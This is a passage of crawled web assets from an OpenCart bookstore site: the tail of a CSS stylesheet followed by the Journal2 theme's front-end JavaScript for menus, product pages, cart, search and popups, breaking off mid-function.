  padding: 7px 12px 7px 25px;
  }
  html[dir="rtl"] #column-right .flyout-menu .flyout > ul > li > a {
  padding: 7px 25px 7px 12px;
  text-align:left;
  }


  html[dir="rtl"] #column-left {
  float: right;
  }
  html[dir="rtl"] #column-right {
  float: left;
  }


  @media only screen and (min-width: 760px){

  html[dir="rtl"] #column-left {
  padding: 20px 20px 20px 0;
  }
  html[dir="rtl"] #column-right {
  padding: 20px 0 20px 20px;
  }

  html[dir="rtl"] #column-left + #content {
  margin-right: 220px;
  margin-left: 0;

  }
  html[dir="rtl"] #column-right + #content {
  margin-left: 220px;
  margin-right: 0;
  }

  html[dir="rtl"] #column-left + #column-right + #content{
  margin-right: 220px;
  margin-left: 220px;
  }

  }

  @media only screen and (min-width : 760px) and (max-width: 980px) {

  html[dir="rtl"] #column-left + #content {
  margin-right: 220px;
  margin-left:0;
  }
  html[dir="rtl"] #column-right + #content {
  margin-left: 220px;
  margin-right:0;
  }
  html[dir="rtl"] #column-left + #column-right + #content{
  margin-right: 220px;
  margin-left: 220px;
  }

  html[dir="rtl"].extended-layout #column-left + #content {
  margin-right: 220px;
  margin-left: 0;

  }
  }

  @media only screen and (min-width: 1235px) {
  html[dir="rtl"].extended-layout #column-left{
  padding-right:0;
  }
  html[dir="rtl"].extended-layout #column-right{
  padding-left:0;
  }
  html[dir="rtl"].extended-layout #column-right + #content {
  padding-left: 20px;
  padding-right: 0;
  }
  html[dir="rtl"].extended-layout #column-left + #content {
  padding-right: 20px;
  padding-left: 0;
  }
  }



.refine-images::before,
#refine-images::before,
.category-list::before{
content:"";
margin-right:px;
}
  .refine-images::before,
  #refine-images::before,
  .category-list::before{
  display:none;
  }
.refine-image {
padding-right: 15px;
margin-bottom: 15px;
}
.refine-images {
margin-right: -15px;
margin-bottom: 0px;;
}

.product-grid-item {
margin-bottom: 20px;
}
.product-wrapper,
.ias-button,
.ias-loader,
.ias-noneleft{
margin-right: 20px;
}
.ias-button,
.ias-loader,
.ias-noneleft{
margin-top: 0px;
}
.product-grid, #content .box-product{
margin-right: -20px;
}

/* Mobile Product Spacing */

@media only screen and (max-width: 760px){
#cart .heading i::before{
color:;
}
#cart .heading i{
background-color:;
}
div#container,
.home-page div#container {
margin-top: 0;
margin-bottom: 0;
box-shadow:none;
}
.product-grid-item:not(.swiper-slide) {
margin-bottom: 10px;
}
.product-grid-item:not(.swiper-slide) .product-wrapper,
.ias-button,
.ias-loader,
.ias-noneleft{
margin-right: 10px;
}
.product-grid, #content .box-product{
margin-right: -10px;
}
}

.button:active{
box-shadow:;
}

#column-left .oc-module .product-details{
max-width:145px;
}

#column-right .oc-module .product-details{
max-width:145px;
}




/* Custom CSS */
.small-blok{float:left; width:33%; padding: 0 1%; margin-top:10px;}
.small-blok:first-child{width:34%;}
@media only screen and (max-width: 720px) {
    .small-blok{width:100%;}
}


#urunsagblok{width:100%;}
#solblok { float:left; width:64%; margin-right:2%;}
#sagblok { float:left; width:34%;}
#sagblok { margin-right:0; float:right;}

.product-info div.image{border:1px solid #f2f2f2;}


#urunsagblok .product-tabs{float:left;}

#sagblok .qty,
#sagblok #button-cart{width:100%; margin:0 0 10px 0;}

#urunsagblok .product-tabs,
#urunsagblok .product-tabs ul#tabs{width:100%;}
#urunsagblok .product-tabs ul#tabs li:first-child{width:34%;}
#urunsagblok .product-tabs ul#tabs li{width:33%;}



.p-brand a {font-size:18px; color:#777777 !important;}
.p-yazar a {font-size:16px !important; color:#3f3f3f !important;}
.rating {display:none;}

.yazar_aciklama {text-align: justify;}


.contact-page .panel-default { display: none !important; }
.contact-page .secondary-title { display: none !important; }

.layout-20 .swiper-wrapper, .category-info { display: none !important; }



--- FILE ---
content_type: text/javascript
request_url: https://www.kitaparasi.com/catalog/view/theme/journal2/js/journal.js?j2v=2.16.8
body_size: 17049
content:
var Journal = {};

Journal.isMobile = $('html').hasClass('mobile') || $('html').hasClass('tablet');
Journal.isOC2 = $('html').hasClass('oc2');
Journal.isOC23 = $('html').hasClass('oc23');
Journal.isRTL = $('html').is('[dir="rtl"]');
Journal.isFlexboxSupported = true;
Journal.mobileMenuOnTablet = $('html').hasClass('mobile-menu-on-tablet');
Journal.notificationTimer = 1500;
Journal.quickviewText = 'Quickview';
Journal.BASE_HREF = null;
Journal.updatePrice = false;
Journal.scrollToTop = true;

Journal.init = function () {
    /* firefox dropdown menu width fix */
    $('.journal-menu .drop-down').each(function () {
        $('ul', this).css('min-width', $(this).width());
    });

    /* currency dropdown */
    var $c = $('.journal-currency .dropdown-menu');
    $c.css({
        'left': '50%',
        'margin-left': '-' + $c.width() / 2 + 'px'
    });
    $('.product-grid-item .image > a').prepend('<div class="p-over p-grid-over"> </div>');
    $('.product-list-item .image > a').prepend('<div class="p-over p-list-over"> </div>');

    /* */
    $('#top-modules .hide-on-mobile, #bottom-modules .hide-on-mobile').each(function () {
        $(this).parent().addClass('hide-on-mobile');
    });
};

Journal.setupMenu = function (type) {
    var $supermenu = $('.super-menu > li');
    var $mobiletrigger = $('.mobile-trigger');
    var $mobileplus = $('.mobile-menu > li .mobile-plus');
    var $megamenu_category_item = $('.mega-menu-categories .mega-menu-item li');

    try { $('.super-menu')[0].style.removeProperty('display'); } catch (e) { }

    /* unbind all events */
    $supermenu.unbind('mouseenter').unbind('mouseleave').removeProp('hoverIntent_t').removeProp('hoverIntent_s');
    $mobiletrigger.unbind('click');
    $mobileplus.unbind('click');
    $megamenu_category_item.unbind('hover');

    if (type === 'mobile') {
        jQuery._data($('.mobile-menu')[0], 'olddisplay', 'block');
        //$('.super-menu').css('display','none');
        /* setup mobile trigger */
        $mobiletrigger.toggle(function () {
            $('.mobile-menu').stop(true, true).slideDown(250);
            $(this).addClass('menu-open');
        }, function () {
            $('.mobile-menu').stop(true, true).slideUp(150);
            $(this).removeClass('menu-open');
        });

        /* setup mobile plus */
        $mobileplus.toggle(function () {
            $('> ul, > div', $(this).parent()).stop(true, true).slideDown(250);
            $(this).html('-').parent().addClass('menu-open');
        }, function () {
            $('> ul, > div', $(this).parent()).stop(true, true).slideUp(150);
            $(this).html('+').parent().removeClass('menu-open');
        });

    }

    /* set desktop events */
    if (type === 'tablet' || type === 'desktop') {
        jQuery._data($('.mobile-menu')[0], 'olddisplay', 'table');
        //$('.super-menu').css('display','table');
        $supermenu.hoverIntent(function () {
            var self = this;
            $('> ul, > div', this).hide();
            $('> ul, > div', this).stop(true, true).slideDown(250, function () {
                $('img.lazy', self).lazy({
                    bind: 'event',
                    visibleOnly: false,
                    effect: "fadeIn",
                    effectTime: 250
                });
            });
        }, function () {
            $('> ul, > div', this).stop(true, true).slideUp(150);
        });

        /* change image on hover subcategories */
        $megamenu_category_item.hover(function () {
            $(this).closest('.mega-menu-item').find('img').attr('src', $(this).attr('data-image'));
        }, function () {
            var $img = $(this).closest('.mega-menu-item').find('img');
            $img.attr('src', $img.attr('data-default-src'));
        });
    }
};

Journal.enableStickyHeader = function (padding) {
    var header = $('.header');
    Journal.stickyHeaderHeight = $('header').outerHeight();
    var lastScroll = 0;

    $('.header-notice').each(function() {
        Journal.stickyHeaderHeight += $(this).outerHeight();
    });

    header.css('top', '-' + (Journal.stickyHeaderHeight) + 'px');

    $(window).scroll(function() {
        var currentScrollPosition = $(window).scrollTop();

        if ($(window).scrollTop() > 1 * (Journal.stickyHeaderHeight) ) {

            $('body').addClass('is-sticky').css('padding-top', Journal.stickyHeaderHeight + padding);

            header.css('top', 0);

            if (currentScrollPosition < lastScroll) {
                header.css('top', '-' + (Journal.stickyHeaderHeight) + 'px');
                $('.tablet .is-sticky .mega-menu').hide();
            }
			if(Journal.hasStickyScroll) {
				lastScroll = currentScrollPosition;
			}

        } else {
            $('body').removeClass('is-sticky').css('padding-top', padding);
        }
    });
};

// Equal height rows solution - http://codepen.io/micahgodbolt/pen/FgqLc
Journal.equalHeight = function ($container, item, padding) {
    if (!$container.hasClass('isotope-element')) {
        console.warn('equal height on ', $container);
    }

    var currentTallest = 0,
        currentRowStart = 0,
        rowDivs = [],
        $el,
        currentDiv,
        topPosition = 0;
    padding = padding || 0;
    $container.each(function () {
        try {
            $el = item ? $(this).find(item) : $(this);
            $el.height('auto');
            topPosition = $el.position().top;
            if (currentRowStart !== topPosition) {
                for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
                    rowDivs[currentDiv].height(currentTallest);
                }
                rowDivs = []; // empty the array
                currentRowStart = topPosition;
                currentTallest = $el.actual('height');
                rowDivs.push($el);
            } else {
                rowDivs.push($el);
                currentTallest = (currentTallest < $el.actual('height')) ? $el.actual('height') : currentTallest;
            }
            for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
                rowDivs[currentDiv].height(currentTallest + padding);
            }
        } catch (e) { }
    });
};

Journal.itemsEqualHeight = function () {
    if (Journal.isFlexboxSupported) {
        return;
    }

    /* footer columns equal height */
    Journal.equalHeight($('footer .column'));

    /* menu items equal height */
    $('.mega-menu').addClass('dummy-hide');
    $('.mega-menu-categories').each(function () {
        Journal.equalHeight($(this).find('.mega-menu-item'));
    });
    $('.mega-menu-products').each(function () {
        Journal.equalHeight($(this).find('.mega-menu-item'), '.name');
    });
    $('.mega-menu').removeClass('dummy-hide');

    /* products */
    $('.product-grid, .box-product, .mega-menu-products').each(function () {
        Journal.equalHeight($(this).find('.product-grid-item'), '.name');
        Journal.equalHeight($(this).find('.product-grid-item'), '.cart');
        Journal.equalHeight($(this).find('.product-grid-item'), '.price');
    });

    /* refine category name */
    Journal.equalHeight($(".refine-images .refine-image"), '.refine-category-name');
	
	/* refine yazar name */
    Journal.equalHeight($(".refine-images .refine-image"), '.refine-yazar-name');

    /* cms blocks */
    $('.box.cms-blocks').each(function () {
        var $this = $(this);
        Journal.equalHeight($this.find('.cms-block'), '.block-content');
    });

};

Journal.changeProductImage = function (thumb, image, index) {
    image = image || thumb;

    var $image = $('#image');

    $image.attr('src', image).attr('data-src-index', index);
    $image.parent().attr('href', image);

    if ($image.data('imagezoom')) {
        $image.attr('data-largeimg', image);
        $image.data('imagezoom').changeImage(image, image);
        $('.zm-viewer ').attr('data-src-index', index);
    }
};

Journal.enableCloudZoom = function (type) {
    var $image = $('#image');

    $image.ImageZoom({
        showDescription: false,
        bigImageSrc: $image.attr('data-largeimg'),
        type: type,
        offset: [0, 0],
        zoomSize: [$image.width(), $image.height()]
    });

    $(window).resize(function () {
        if (Journal.cloudZoomTimeout) {
            clearTimeout(Journal.cloudZoomTimeout);
        }

        Journal.cloudZoomTimeout = setTimeout(function () {
            if ($image.data('imagezoom')) {
                $image.data('imagezoom').changeZoomSize($image.width(), $image.height());
            }
        }, 100);
    });
};

Journal.productPage = function () {
    var $a = $('.product-info .image-additional a');
    $a.click(function (e) {
        e.preventDefault();
        var thumb = $(this).find('img').attr('src');
        var image = $(this).attr('href');
        Journal.changeProductImage(thumb, image, $a.index($(this)));
        return false;
    });
};

Journal.productPageGallery = function () {
    if (!$('html').hasClass('quickview')) {
        $('.product-info .image-gallery').lightGallery({
            download: false,
            actualSize: false,
            hideBarsDelay: Journal.galleryBarsDelay,
            zoom: Journal.galleryZoom,
            thumbnail: Journal.galleryThumb,
            showThumbByDefault: Journal.galleryThumbHide,
            thumbWidth: Journal.galleryThumbWidth,
            thumbContHeight: Journal.galleryThumbHeight,
            thumbMargin: Journal.galleryThumbSpacing
        });

        $('#lg-intense-zoom').live('click', function () {
            Intense($('.lg-item.lg-current img')[0], {invertInteractionDirection: 'ontouchstart' in window});
        });

        $('.zm-viewer').live('click', function () {
            $('.product-info .image-gallery a.swipebox').eq($('#image').attr('data-src-index') || 0).click();
            return false;
        });

        $('#image').parent().click(function () {
            $('.product-info .image-gallery a.swipebox').eq($('#image').attr('data-src-index') || 0).click();
            return false;
        });
        $('.gallery-text').click(function () {
            $('.product-info .image-gallery a.swipebox').first().click();
            return false;
        });
    }
};

Journal.updateProductPrice = function () {
    $.ajax({
        url: 'index.php?route=journal2/ajax/price',
        type: 'post',
        data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
        dataType: 'json',
        success: function (json) {
            $('.product-info .price .price-old, .product-info .price .product-price').html(json.price);
            $('.product-info .price .price-new').html(json.special);
            $('.product-info .price .price-tax').html(json.tax);
            $('.description .journal-stock').removeClass('outofstock').removeClass('instock').addClass(json.cls).html(json.stock);
            $('.product-info .price .reward small').html(json.points);
            if (Journal.isOC2) {
                $('.product-info .discounts').each(function (index) {
                    $(this).html(json['discounts'][index]);
                });
            } else {
                var html = '';
                $.each(json['discounts'], function (index, discount) {
                    html += discount + '<br />';
                });
                $('.discount').html(html);
            }
        }
    });
};

Journal.enableProductOptions = function () {
    if (!$('html').hasClass('product-page')) {
        return;
    }

    /* change image for select options */
    $('.product-info .options:not(.push-select) .option select').change(function () {
        Journal.updateProductPrice();
    });

    /* change image for checkbox and radio options */
    $('.product-info .options:not(.push-radio) .option input[type="radio"]').click(function () {
        Journal.updateProductPrice();
    });

    $('.product-info .options:not(.push-checkbox) .option input[type="checkbox"]').click(function () {
        Journal.updateProductPrice();
    });
};

Journal.showNotification = function (message, image, buttons) {
    $.pnotify.defaults.history = false;
    var $temp = $('<div>' + message + '</div>');
    var href = $temp.find('a').first().attr('href');
    var $img = image ? '<a href="' + href + '"><img src="' + image + '" alt="" /></a>' : '';
    var $title = $temp.find('a').last().prev();
    var timeout = Journal.notificationTimer;
    var $$ = $;
    $$.pnotify({
        title: $title.html(),
        delay: parseInt(timeout, 10),
        text: $img + message + (buttons ? Journal.NOTIFICATION_BUTTONS : ''),
        type: 'success',
        history: false
    });

    $('.ui-pnotify-text a').die('click touchend').live('click touchend', function () {
        var el = $(this);
        var link = el.attr('href');
        location = link;
    });

    return true;
};

Journal.enableQuickView = function () {
    $('.quickview-button').remove();
    $('.product-wrapper .image, .product-list-item .image').each(function () {
        var $quickview = $('<div class="quickview-button"><a class="button hint--top" data-hint="' + Journal.quickviewText + '"><i class="button-left-icon"></i><span class="button-cart-text">' + Journal.quickviewText + '</span><i class="button-right-icon"></i></a></div>');
        $(this).prepend($quickview);
        var $quickbtn = $quickview.find('a');
        var $parent = $(this).closest('.product-list-item');
        if ($parent.length === 0) {
            $parent = $(this).closest('.product-wrapper');
        }
        var $cart_btn = $parent.find('.cart .button');
        var productId = $cart_btn.attr('onclick') || $cart_btn.attr('data-clk');
        if (productId) {
			productId = productId.match(/\d+/);
			if (productId && productId[0]) {
				productId = productId[0];
				productId = productId.replace("'", "");
                productId = parseInt(productId, 10);
                $quickbtn.attr('href', 'index.php?route=journal2/quickview&pid=' + productId);
                $quickbtn.magnificPopup({
                    preloader: true,
                    tLoading: '',
                    type: 'iframe',
                    mainClass: 'quickview',
                    removalDelay: 200,
                    callbacks: {
                        open: function(item) {
                            $('html').addClass('noscroll');
                        },
                        close: function(item) {
                            $('html').removeClass('noscroll');
                        }
                    }
                });
            }
        }
    });
};

Journal.openPopup = function (module_id, product_id) {
    product_id = product_id || undefined;

    var args = {
    	module_id: module_id,
		product_id: product_id,
		privacy: Journal.contactPrivacy
	};

    $.magnificPopup.open({
        items: {
            src: 'index.php?route=module/journal2_popup/show&' + $.param(args)
        },
        closeOnContentClick: false,
        closeOnBgClick: false,
        mainClass: 'quickview',
        type: 'ajax',
        removalDelay: 200,
        callbacks: {
            beforeClose: function () {
                $('.mfp-content').addClass('popup-close');
            },
            open: function(item) {
                $('html').addClass('has-popup');
            },
            close: function(item) {
                $('html').removeClass('has-popup');
            },
            parseAjax: function(response) {
                try {
                    if (response.data.indexOf('class="g-recaptcha"')) {
                        $('head').append('<script src="https://www.google.com/recaptcha/api.js"></script>');
                    }
                    eval($('<div>' + response.data + '</div>').find('script[type="text/html"]').text());
                } catch (e) { }
            }
        }
    }, 0);
};

Journal.searchAutoComplete = function () {
    $('#search input').autocomplete2({
        appendTo: '.journal-search > div',
        width: '100%',
        serviceUrl: 'index.php?route=journal2/search',
        deferRequestBy: 500,
        paramName: 'search',
        onSelect: function (suggestion) {
            if (suggestion.url) {
                location = suggestion.url;
            } else {
                return false;
            }
        },
        transformResult: function (response) {
            response = $.parseJSON(response);
            var suggestions = $.map(response.results, function (dataItem) {
                return { value: dataItem.name, data: dataItem, image: dataItem.image, price: dataItem.price, special: dataItem.special, url: dataItem.url };
            });
            if (response['view_more_url']) {
                suggestions.push({
                    view_more: true,
                    value: response['view_more_text'],
                    url: response['view_more_url']
                });
            } else {
                suggestions.push({
                    view_more: true,
                    value: response['view_more_text'],
                    url: response['view_more_url']
                });
            }
            return {
                suggestions: suggestions
            };
        },
        formatResult: function (suggestion, currentValue) {
            if (suggestion['view_more']) {
                if (suggestion['url']) {
                    return '<a class="view-more-link" href="' + suggestion['url'] + '">' + suggestion['value'] + '</a>';
                } else {
                    return '<a class="no-results">' + suggestion['value'] + '</a>';
                }

            } else {
//                var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g'),
//                    pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')',
//                    name = suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
                var name = suggestion.value;
                var html = '<a href="' + suggestion.url + '">';
                if (suggestion.image) {
                    html += '<span class="p-image xs-33 sm-33 md-33 lg-33 xl-33"><img src="' + suggestion.image + '" /></span>';
                }
                html += '<span class="p-name xs-66 sm-66 md-66 lg-66 xl-66"><span>' + name + '</span>';
                if (suggestion.price) {
                    if (suggestion.special) {
                        html += '<span class="p-price xs-66 sm-66 md-66 lg-66 xl-66"><span class="price-old">' + suggestion.price + '</span><span class="price-new">' + suggestion.special + '</span></span>';
                    } else {
                        html += '<span class="p-price xs-66 sm-66 md-66 lg-66 xl-66">' + suggestion.price + '</span>';
                    }
                }
                html += '</span>';
                html += '<div class="clearfix"> </div>';
                html += '</a>';
                return html;
            }
        }
    });
};

Journal.onMobileOrTablet = function () {
    /* add click events on language and currency */
    $('#currency .btn-group, #language .btn-group').unbind('click').unbind('hoverIntent').click(function () {
        $('#currency .btn-group, #language .btn-group').not($(this)).removeClass('visible').find('ul').fadeOut(150);
        $(this).toggleClass('visible');
        if ($(this).hasClass('visible')) {
            $(this).find('ul').fadeIn(150);
        } else {
            $(this).find('ul').fadeOut(150);
        }
    });

    /* ajax cart */
    $('#cart').die('mouseleave').die('mouseover').die('mouseleave').die('click');
    $('#cart > .heading a').die('mouseleave').die('mouseover').die('mouseleave').die('click');
    $('#cart > .heading a').live('click', function () {
        if (!$("#cart").hasClass('active')) {
            if (!Journal.isOC2) {
                $('#cart').load('index.php?route=module/cart #cart > *');
            }
            $('#cart').addClass('active');
        } else {
            $('#cart').removeClass('active');
        }
    });
};

Journal.onMobile = function () {
    Journal.setupMenu('mobile');
    Journal.onMobileOrTablet();

    /* add journal-mobile class to html */
    $('html').addClass('journal-mobile').removeClass('journal-desktop');

    Journal.itemsEqualHeight();

    $('.collapse-footer-columns .column > h3').on('click', function () {
        var $this = $(this);

        if ($this.hasClass('column-open')) {
            $this.next('div').slideUp(200);
            $this.removeClass('column-open');
        } else {
            $this.next('div').slideDown(200);
            $this.addClass('column-open');
        }
    });
};

Journal.onTablet = function () {
    Journal.setupMenu(Journal.mobileMenuOnTablet ? 'mobile' : 'tablet');
    Journal.onMobileOrTablet();

    /* add journal-desktop class to html*/
    $('html').removeClass('journal-mobile').addClass('journal-desktop');

    Journal.itemsEqualHeight();
};

Journal.onDesktop = function () {
    Journal.setupMenu('desktop');
    /* add journal-desktop class to html*/
    $('html').removeClass('journal-mobile').addClass('journal-desktop');

    /* hover on currency */
    $('#currency .btn-group, #language .btn-group').unbind('click').unbind('hoverIntent').hoverIntent(function () {
        $(this).find('ul').fadeIn(150);
    },  function () {
        $(this).find('ul').fadeOut(150);
    });

    /* ajax cart event*/
    $('#cart > .heading a').die('mouseleave').die('mouseover').die('mouseleave').die('click');
    $('#cart').die('mouseleave').die('mouseover').die('mouseleave').die('click');
    $('#cart').live('mouseover', function () {
        if (!$("#cart").hasClass('active')) {
            if (!Journal.isOC2) {
                $('#cart').load('index.php?route=module/cart #cart > *');
            }
            $('#cart').addClass('active');
            $('#cart').live('mouseleave', function () {
                $(this).removeClass('active');
            });
        }
    });

    Journal.itemsEqualHeight();

    $('.collapse-footer-columns .column > h3').off('click');
};

Journal.enableSideBlocks = function () {
    $('.side-block-block.side-block-left .side-block-icon').hoverIntent(function () {
        var $parent = $(this).parent();
        var $content = $parent.find('.side-block-content');
        if (!$content.hasClass('content-loaded')) {
            $content.load($content.attr('data-url')).addClass('content-loaded');
        }
        $parent.stop().animate({'left' : '0px'});
    });

    $('.side-block-block.side-block-left .side-block-content').mouseleave(function () {
        var x = $(this).parent().width();
        $(this).parent().stop().animate({'left': -x});
    });

    $('.side-block-block.side-block-right .side-block-icon').hoverIntent(function () {
        var $parent = $(this).parent();
        var $content = $parent.find('.side-block-content');
        if (!$content.hasClass('content-loaded')) {
            $content.load($content.attr('data-url')).addClass('content-loaded');
        }
        $parent.stop().animate({'right' : '0px'});
    });

    $('.side-block-block.side-block-right .side-block-content').mouseleave(function () {
        var y = $(this).parent().width();
        $(this).parent().stop().animate({'right' : -y});
    });
};

Journal.enableSelectOptionAsButtonsList = function () {
    $('.push-select .option.option-select, .push-checkbox .option.option-checkbox, .push-radio .option.option-radio, .push-image .option.option-image').each(function () {
        var $option = $(this);
        var html = '';
        html += '<ul>';
        if ($option.hasClass('option-checkbox') || $option.hasClass('option-radio')) {
            $option.find('input').each(function () {
                var $this = $(this);
                if ($this.val()) {
                    var $label = Journal.isOC2 ? $this.closest('label') : $('label[for="' + $this.attr('id') + '"]');
                    if (Journal.isOC23 && $option.parent().hasClass('push-image')) {
                        var $img = $this.parent().find('img');
                        if ($img.length) {
                            $option.addClass('option-image');
                            html += '<li class="hint--top" data-hint="' + $img.attr('alt') + '" data-value="' + $this.val() + '"><span>' + ($img.clone().wrap('<p />').parent()).html() + '</span></li>';
                        } else {
                            html += '<li data-value="' + $this.val() + '"><span>' + $label.text().trim() + '</span></li>';
                        }
                    } else {
                        html += '<li data-value="' + $this.val() + '"><span>' + $label.text().trim() + '</span></li>';
                    }
                }
            });
        } else if ($option.hasClass('option-select')) {
            $option.find('option').each(function () {
                var $this = $(this);
                if ($this.val()) {
                    html += '<li data-value="' + $this.val() + '"><span>' + $this.text().trim() + '</span></li>';
                }
            });
        } else if ($option.hasClass('option-image')) {
            $option.find(Journal.isOC2 ? '.radio' : 'tr').each(function () {
                var $this = $(this);
                var $input = $this.find('input');
                var $img = Journal.isOC2 ? ($this.find('img').clone().wrap('<p />').parent()) : $this.find('label');
                html += '<li class="hint--top" data-hint="' + $this.find('img').attr('alt') + '" data-value="' + $input.val() + '"><span>' + $img.html() + '</span></li>';
            });
        }
        html += '</ul>';
        $option.append($(html));
    });

    $('.option-select li, .option-checkbox li, .option-radio li, .option-image li').click(function () {
        var $this = $(this);
        var $option = $this.closest('.option');

        /* trigger change on corresponding option */
        var $input = $option.find('[value="' + $this.attr('data-value') + '"]');

        if ($option.hasClass('option-select')) {
            var $select = $input.parent();
            var val = $select.val() == $this.attr('data-value') ? '' : $this.attr('data-value');
            $select.val(val);
            $select.trigger('change');
        } else {
            $input.trigger('click');
        }

        /* add class to selected options */
        if ($option.hasClass('option-select')) {
            $option.find('[data-value]').removeClass('selected');
            $option.find('[data-value="' + $option.find('select').val() + '"]').addClass('selected');
        } else {
            $option.find('input').each(function() {
                var $el = $(this);
                var val = $(this).val();
                if ($el.is(':checked')) {
                    $option.find('[data-value="' + val + '"]').addClass('selected');
                } else {
                    $option.find('[data-value="' + val + '"]').removeClass('selected');
                }
            });
        }

        if (Journal.updatePrice) {
            Journal.updateProductPrice();
        }
    });
};

Journal.newsletter = function ($module) {
    $module.find('.newsletter-email').attr('disabled', true);
    $.post('index.php?route=module/journal2_newsletter/subscribe', { email: $module.find('.newsletter-email').val(), agree: $module.find('input[type="checkbox"]:checked').val() }, function (response) {
        $module.find('.newsletter-email').removeAttr('disabled');
        if (response.status === 'error' && response.unsubscribe) {
            if (confirm(response.message)) {
                $.post('index.php?route=module/journal2_newsletter/unsubscribe', { email: $module.find('.newsletter-email').val() }, function (response) {
                    alert(response.message);
                    $module.find('.newsletter-email').val('');
                }, 'json');
            }
        } else {
            alert(response.message);
            $module.find('.newsletter-email').val('');
            $('.mfp-container .journal-popup').length && $.magnificPopup.close();
        }
        $module.find('.newsletter-email').focus();
    }, 'json');
};

Journal.contact = function ($module) {
    var $button = $module.find('.journal-popup-footer .button');
    if ($button.hasClass('disabled')) return false;
    $button.addClass('disabled');
    var $form = $module.find('form');
    var data = $form.serializeArray();
    data.push({
        name: 'url',
        value: document.URL
    });
    $form.find('img').css('opacity', '0.2');
    $.post('index.php?route=module/journal2_popup/contact', data, function (response) {
        $button.removeClass('disabled');
        if (response.status === 'error') {
            $form.find('input[name="captcha"]').val('');
            var src = $form.find('img').attr('src');
            $form.find('img').attr('src', src).css('opacity', '1');
            $form.find('.has-error').removeClass('has-error');
            $.each(response.error, function (key, value) {
            	if (key === 'agree') {
            		alert(value);
				} else if (key === 'g-recaptcha') {
                    $form.find('.g-recaptcha').addClass('has-error');
                } else {
                    $form.find('[name="' + key +'"]').addClass('has-error');
                }
            });
        }
        if (response.status === 'success') {
            alert(response.message);
            $form[0].reset();
            $.magnificPopup.close();
        }
    }, 'json');
    return false;
};

if (Journal.isOC2) {
    cart.add = function(product_id, quantity) {
        if ($('.hide-cart .outofstock a[onclick="cart.add(\'' + product_id + '\');"]').length) {
            return false;
        }

        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
            dataType: 'json',
            beforeSend: function() {
                $('#cart > button > a > span').button('loading');
            },
            complete: function() {
                $('#cart > button > a > span').button('reset');
            },
            success: function(json) {
                if (json['redirect']) {
                    location = json['redirect'];
                }

                if (json['success']) {
                    if (!Journal.showNotification(json['success'], json['image'], true)) {
                        $('.alert, .text-danger').remove();

                        $('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                    }

                    setTimeout(function () {
                        $('#cart-total').html(json['total']);
                    }, 100);

                    if (Journal.scrollToTop) {
                        $('html, body').animate({ scrollTop: 0 }, 'slow');
                    }

                    $('#cart ul').load('index.php?route=common/cart/info ul li');
                }
            }
        });
    };

    cart.update = function(key, quantity) {
        $.ajax({
            url: 'index.php?route=checkout/cart/edit',
            type: 'post',
            data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
            dataType: 'json',
            beforeSend: function() {
                $('#cart > button > a > span').button('loading');
            },
            complete: function() {
                $('#cart > button > a > span').button('reset');
            },
            success: function(json) {
                setTimeout(function () {
                    $('#cart-total').html(json['total']);
                }, 100);

                if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
                    location = 'index.php?route=checkout/cart';
                } else {
                    $('#cart ul').load('index.php?route=common/cart/info ul li');
                }
            }
        });
    };

    cart.remove = function(key) {
        $.ajax({
            url: 'index.php?route=checkout/cart/remove',
            type: 'post',
            data: 'key=' + key,
            dataType: 'json',
            beforeSend: function() {
                $('#cart > button > a > span').button('loading');
            },
            complete: function() {
                $('#cart > button > a > span').button('reset');
            },
            success: function(json) {
                setTimeout(function () {
                    $('#cart-total').html(json['total']);
                }, 100);

                if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
                    location = 'index.php?route=checkout/cart';
                } else {
                    $('#cart ul').load('index.php?route=common/cart/info ul li');
                }
            }
        });
    };

    voucher.remove = function(key) {
        $.ajax({
            url: 'index.php?route=checkout/cart/remove',
            type: 'post',
            data: 'key=' + key,
            dataType: 'json',
            beforeSend: function() {
                $('#cart > button > a > span').button('loading');
            },
            complete: function() {
                $('#cart > button > a > span').button('reset');
            },
            success: function(json) {
                // Need to set timeout otherwise it wont update the total
                setTimeout(function () {
                    $('#cart-total').html(json['total']);
                }, 100);

                if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
                    location = 'index.php?route=checkout/cart';
                } else {
                    $('#cart ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    }
}

function addToCart(product_id, quantity) {
    if ($('.hide-cart .outofstock a[onclick="addToCart(\'' + product_id + '\');"]').length) {
        return false;
    }

    quantity = parseInt(quantity, 10) || 1;

    if (Journal.isOC2) {
        return cart.add(product_id, quantity);
    }

    $.ajax({
        url: 'index.php?route=checkout/cart/add',
        type: 'post',
        data: 'product_id=' + product_id + '&quantity=' + quantity,
        dataType: 'json',
        success: function(json) {
            $('.success, .warning, .attention, .information, .error').remove();

            if (json['redirect']) {
                location = json['redirect'];
            }

            if (json['success']) {
                if (!Journal.showNotification(json['success'], json['image'], true)) {
                    $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
                }

                $('.success').fadeIn('slow');

                if (Journal.scrollToTop) {
                    $('html, body').animate({ scrollTop: 0 }, 'slow');
                }

                $('#cart-total').html(json['total']);
            }
        }
    });
}

if (Journal.isOC2) {
    wishlist.add = function(product_id) {
        $.ajax({
            url: 'index.php?route=account/wishlist/add',
            type: 'post',
            data: 'product_id=' + product_id,
            dataType: 'json',
            success: function(json) {
                if (json['success']) {
